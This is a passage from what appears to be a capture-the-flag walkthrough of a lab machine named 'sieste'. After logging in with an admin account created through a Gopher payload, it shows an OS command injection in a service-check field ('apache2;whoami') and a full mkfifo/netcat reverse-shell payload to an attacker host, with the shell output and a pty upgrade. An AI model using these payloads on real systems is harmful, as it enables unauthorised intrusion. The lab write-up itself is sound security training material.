
Once the Gopher payload is successfully submitted through the web application, the new account will be created on the backend. With this step completed, we can head back to the primary web portal and attempt to log in through the main login page using our newly provisioned administrative credentials. 
Using our newly created credentials, we successfully logged into the application. We are now presented with an administrative dashboard showcasing various system metrics.

Somewhere below on the page an operational feature that allows us to inspect specific system services. 
Inside the input field, apache2 is prefilled as a default service available for verification. Since this is actively suggested by the interface, we utilize this example for our initial test. After all, this is the exact service that is currently running and exposing port 80 to the outside world. 
The application cleanly returns diagnostic information regarding apache2, indicating the backend may be executing user input directly inside a system shell. This vulnerability allows for the injection of extra OS commands to achieve arbitrary command execution on the underlying server.
Initial access to system
To verify whether we can indeed execute arbitrary OS commands, we want to test if the whoami utility can be triggered. The payload apache2;whoami is what we will use to test this behavior. 
At the bottom of the returned output, we can confirm that our injected command was successfully executed. The system returns the username www-data, confirming that we can run arbitrary system commands under this account context.
After exploring the authenticated dashboard area, we identified an execution point within the web panel that allows us to trigger OS commands on the underlying system. To exploit this and gain interactive shell access, we set up a Netcat listener on our attacker machine on port 1234.
1
2
3
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ nc -lvp 1234
listening on [any] 1234 ...
Next, we execute our payload through the vulnerable field in the web application. Since the server infrastructure utilizes a minimal shell configuration where direct /dev/tcp connections may be unreliable, we deploy a classic named-pipe (mkfifo) reverse shell payload. My payload looks like this: apache2;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.0.2.3 1234 >/tmp/f.

The application processes our input, forcing the server to clear any existing pipe structural remnants at /tmp/f, create a new FIFO queue, and route a basic interactive shell (sh -i) straight back to our listening handler:
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.0.2.21: inverse host lookup failed: Unknown host
connect to [10.0.2.3] from (UNKNOWN) [10.0.2.21] 52968
sh: 0: can't access tty; job control turned off
$
Our listener immediately catches the incoming stream. We run standard verification steps to check our current operating constraints, permissions, and network interface layouts:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ whoami;id;hostname;ip a
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sieste
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:d6:cc:dc brd ff:ff:ff:ff:ff:ff
    altname enx080027d6ccdc
    inet 10.0.2.21/24 metric 100 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 361sec preferred_lft 361sec
    inet6 fe80::a00:27ff:fed6:ccdc/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
$
The system confirms that we are executing commands under the unprivileged service user context of www-data. Because this raw shell lacks a proper TTY interface and job control features, running interactive scripts or clearing errors would be highly unstable. We upgrade our terminal context using the target server’s installed Python 3 environment.
1
2
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@sieste:/var/www/html$
With a fully responsive Bash environment stable enough to navigate directories, we examine the web root architecture (/var/www/html/) to look for underlying configuration keys or local database definitions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@sieste:/var/www/html$ ls -la
ls -la
total 60
drwxr-xr-x 5 www-data www-data 4096 Sep  4 19:46 .
drwxr-xr-x 4 www-data www-data 4096 Sep  5 21:40 ..
drwxr-xr-x 3 www-data www-data 4096 Sep  4 19:05 api
drwxr-xr-x 2 www-data www-data 4096 Sep  4 15:33 css
-rwxr-xr-x 1 www-data www-data 6295 Sep  4 15:39 dashboard.php
